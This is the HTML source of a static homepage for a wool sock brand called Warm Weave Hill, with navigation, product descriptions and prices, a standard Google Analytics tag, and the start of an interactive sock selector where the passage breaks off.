



==== index.html @ 65689778 "Convert index.php to static index.html; inline title/meta; fix internal links" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>WARM WEAVE HILL | Alpine Merino Wool Socks &amp; Thermal Knitwear</title>
    <meta name="description" content="Discover WARM WEAVE HILL, creators of mastercrafted alpine Merino wool socks, cashmere lounge knits, hand-linked seamless toes, and botanical dyed thermal footwear.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cinzel:wght@600;700;800&family=Playfair+Display:ital,wght@0,400;0,600;0,700;1,400;1,600&family=Plus+Jakarta+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/style.css">
    
    <!-- Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'G-0LY0HY7L01');
    </script>
</head>
<body>

    <!-- Header Navigation -->
    <header class="site-header">
        <div class="nav-inner">
            <a href="index.html" class="brand-logo">
                <div class="brand-crest-mark">WARM WEAVE <span>&bull;</span> HILL</div>
                <div class="brand-subtext">ALPINE THERMAL KNITWEAR</div>
            </a>
            
            <nav class="nav-menu">
                <ul class="nav-links">
                    <li><a href="index.html" class="nav-link active">Home</a></li>
                    <li><a href="#philosophy" class="nav-link">Hygge Craft</a></li>
                    <li><a href="#collections" class="nav-link">Sock Vault</a></li>
                    <li><a href="#selector" class="nav-link">Warmth Studio</a></li>
                    <li><a href="about.html" class="nav-link">About Us</a></li>
                    <li><a href="blog.html" class="nav-link">Alpine Journal</a></li>
                    <li><a href="contact.html" class="nav-link">Contact</a></li>
                </ul>
            </nav>
            
            <div class="nav-actions">
                <a href="#selector" class="btn btn-primary">Find Your Warmth</a>
            </div>
        </div>
    </header>

    <main id="main-content">
        <!-- 1. Hero Section -->
        <section class="hero-section">
            <div class="hero-bg-overlay"></div>
            <img src="images/warm-hero-cozy-merino-socks.jpg" alt="Cozy artisanal Merino wool socks by the alpine fireplace" class="hero-bg-img">
            <div class="container">
                <div class="hero-content">
                    <div class="hero-tag">Ethically Sourced &bull; 18.5 Micron Merino &bull; Seamless Toe</div>
                    <h1 class="hero-title">Cloudlike Warmth. <span>Alpine</span> Thermal Mastery.</h1>
                    <p class="hero-desc">
                        Welcome to Warm Weave Hill, where high-altitude mountain heritage meets the fine art of seamless knitwear. Hand-spun from ethical ultra-fine Merino wool, cashmere, and organic alpaca fibers, our socks provide breathable thermoregulation for rugged alpine trails and cozy fireside retreats alike.
                    </p>
                    <div class="hero-cta-group">
                        <a href="#collections" class="btn btn-primary">Explore The Knitwear</a>
                        <a href="#selector" class="btn btn-outline-white">Interactive Warmth Studio</a>
                    </div>
                </div>
            </div>
        </section>

        <!-- 2. Philosophy & Nordic Hygge Comfort -->
        <section class="section-padding bg-white" id="philosophy">
            <div class="container">
                <div class="showcase-split">
                    <div class="showcase-img-wrap">
                        <img src="images/warm-knitted-wool-socks-fireplace.jpg" alt="Handcrafted wool socks warming near glowing hearth fire">
                        <div class="showcase-badge">Alpine Hearth Tradition &bull; Est. 1994</div>
                    </div>
                    <div class="showcase-content">
                        <span class="section-tagline">The Sanctuary of Warmth</span>
                        <h2 class="section-title">Reclaiming Everyday Comfort as a Fine Art</h2>
                        <p>
                            In a hurried modern world governed by synthetic polyester and mass-produced fast fashion, our feet bear the brunt of everyday fatigue. At Warm Weave Hill, we believe that the simple act of pulling on a pair of masterfully knitted, cloud-soft wool socks is a transformative tactile ritual—an anchor of warmth, grounding, and peace.
                        </p>
                        <p>
                            Nestled in the foothills of the high alpine ranges, our family-owned mill combines ancient hand-spinning lore with 200-needle circular knitting machinery. We eliminate the irritating, bulky toe ridges of commercial hosiery by hand-linking every toe seam loop by loop, creating an entirely frictionless sanctuary for your feet.
                        </p>
                        <ul class="specs-list">
                            <li><span class="bullet">&bull;</span> <strong>18.5-Micron Extra-Fine Merino Wool:</strong> Silky soft against sensitive skin with zero itch or prickly irritation.</li>
                            <li><span class="bullet">&bull;</span> <strong>True Hand-Linked Seamless Toes:</strong> Infinite step comfort with zero blisters or pressure hotspots.</li>
                            <li><span class="bullet">&bull;</span> <strong>Engineered Dynamic Arch Support:</strong> Ribbed elasticated band that prevents sock slippage inside heavy winter boots.</li>
                        </ul>
                        <a href="about.html" class="btn btn-outline">Read Our Mountain Mill Story</a>
                    </div>
                </div>
            </div>
        </section>

        <!-- 3. Quad-Tier Thermal Knitting Pillars -->
        <section class="section-padding bg-oatmeal-warm" id="craftsmanship">
            <div class="container">
                <div class="section-header">
                    <span class="section-tagline">Knitting Engineering</span>
                    <h2 class="section-title">Four Pillars of Alpine Sock Mastery</h2>
                    <p class="section-desc">Every stitch is calculated for moisture vapor evacuation, impact cushioning, and multi-year durability.</p>
                </div>
                <div class="pillars-grid">
                    <div class="pillar-card">
                        <div class="pillar-icon">&#9729;</div>
                        <h3 class="pillar-title">Natural Thermoregulation</h3>
                        <p class="pillar-desc">Merino wool fibers feature microscopic air pockets that trap body heat in freezing sub-zero weather while breathing effortlessly in mild cabin climates.</p>
                    </div>
                    <div class="pillar-card">
                        <div class="pillar-icon">&#9878;</div>
                        <h3 class="pillar-title">Vapor-Phase Wicking</h3>
                        <p class="pillar-desc">Wool can absorb up to 35% of its dry weight in moisture vapor before feeling damp, preventing foot clamminess and neutralizing odors naturally.</p>
                    </div>
                    <div class="pillar-card">
                        <div class="pillar-icon">&#10047;</div>
                        <h3 class="pillar-title">Botanical Dye Baths</h3>
                        <p class="pillar-desc">Colored exclusively with sustainable madder root, elderberry, walnut husks, and oak gall extracts, ensuring toxin-free purity against bare skin.</p>
                    </div>
                    <div class="pillar-card">
                        <div class="pillar-icon">&#9881;</div>
                        <h3 class="pillar-title">High-Density Terry Cushion</h3>
                        <p class="pillar-desc">Reinforced high-density looped terry padding throughout the heel and footbed absorbs walking shock and resists premature wear over thousands of miles.</p>
                    </div>
                </div>
            </div>
        </section>

        <!-- 4. Signature Collections Grid -->
        <section class="section-padding bg-white" id="collections">
            <div class="container">
                <div class="section-header">
                    <span class="section-tagline">Curated Warmth</span>
                    <h2 class="section-title">The Permanent Sock Collection</h2>
                    <p class="section-desc">Engineered for extreme sub-zero mountain traverses, restorative cabin reading, and everyday dress comfort.</p>
                </div>
                
                <div class="collection-grid">
                    <!-- Product 1 -->
                    <div class="product-card">
                        <div class="product-media">
                            <img src="images/warm-hiking-merino-boots-trail.jpg" alt="Summit Expedition Heavy Merino Wool Trail Socks">
                            <span class="product-tag">Alpine Trail</span>
                        </div>
                        <div class="product-info">
                            <span class="product-meta">80% Merino &bull; 15% Nylon &bull; 5% Lycra</span>
                            <h3 class="product-title">The Summit Expedition Boot Sock</h3>
                            <p class="product-desc">Our flagship heavy-cushion crew sock. Features full-length terry loops, reinforced heel-and-toe ballistic armor, and vented instep channels for demanding backcountry ascents.</p>
                            <div class="product-bottom">
                                <span class="product-price">$38</span>
                                <a href="#selector" class="btn btn-outline" style="padding: 0.5rem 1rem; font-size: 0.8rem;">Select Weight</a>
                            </div>
                        </div>
                    </div>

                    <!-- Product 2 -->
                    <div class="product-card">
                        <div class="product-media">
                            <img src="images/warm-alpaca-cashmere-lounge-socks.jpg" alt="Highland Cashmere and Royal Alpaca Lounge Bed Socks">
                            <span class="product-tag">Ultra-Luxe</span>
                        </div>
                        <div class="product-info">
                            <span class="product-meta">50% Royal Alpaca &bull; 40% Cashmere &bull; 10% Silk</span>
                            <h3 class="product-title">The Highland Fireside Bed Sock</h3>
                            <p class="product-desc">An indulgent, zero-compression cloud of warmth. Spun from un-dyed Peruvian royal alpaca and Mongolian cashmere for tranquil sleep and fireside reading.</p>
                            <div class="product-bottom">
                                <span class="product-price">$54</span>
                                <a href="#selector" class="btn btn-outline" style="padding: 0.5rem 1rem; font-size: 0.8rem;">Select Weight</a>
                            </div>
                        </div>
                    </div>

                    <!-- Product 3 -->
                    <div class="product-card">
                        <div class="product-media">
                            <img src="images/warm-nordic-fair-isle-pattern-socks.jpg" alt="Nordic Heritage Fair Isle Jacquard Wool Crew Socks">
                            <span class="product-tag">Heritage Knit</span>
                        </div>
                        <div class="product-info">
                            <span class="product-meta">75% Merino &bull; Botanical Walnut &amp; Madder Dye</span>
                            <h3 class="product-title">The Nordic Timberline Jacquard</h3>
                            <p class="product-desc">Classic Scandinavian geometric patterns knitted with multi-colored natural vegetable-dyed wool yarns. Medium-weight cushioning for everyday winter footwear.</p>
                            <div class="product-bottom">
                                <span class="product-price">$42</span>
                                <a href="#selector" class="btn btn-outline" style="padding: 0.5rem 1rem; font-size: 0.8rem;">Select Weight</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- 5. Interactive Warmth & Cushioning Selector -->
        <section class="section-padding bg-oatmeal-warm" id="selector">
            <div class="container">
                <div class="section-header">
                    <span class="section-tagline">Custom Thermal Calibration</span>
                    <h2 class="section-title">The Warmth &amp; Cushioning Studio</h2>
                    <p class="section-desc">Tailor your ideal fiber blend, footbed cushioning density, and cuff height to find your perfect sock companion.</p>
                </div>
                
                <div class="selector-wrapper">
                    <div class="selector-grid">
                        <div class="selector-preview-box">
                            <img id="selector-preview-image" src="images/warm-folded-cable-knit-sock-stack.jpg" alt="Artisanal Wool Sock Stack Preview">
                        </div>
                        
                        <div class="selector-specs-panel">
                            <div class="selector-group">
                                <label>1. Select Natural Fiber Blend</label>
                                <div class="selector-options">
                                    <button type="button" class="selector-btn active" data-selector-fiber="18.5µm Australian Merino Wool" data-img-src="images/warm-folded-cable-knit-sock-stack.jpg">18.5µm Alpine Merino</button>
                                    <button type="button" class="selector-btn" data-selector-fiber="Royal Alpaca & Cashmere Blend" data-img-src="images/warm-alpaca-cashmere-lounge-socks.jpg">Royal Alpaca &amp; Cashmere</button>
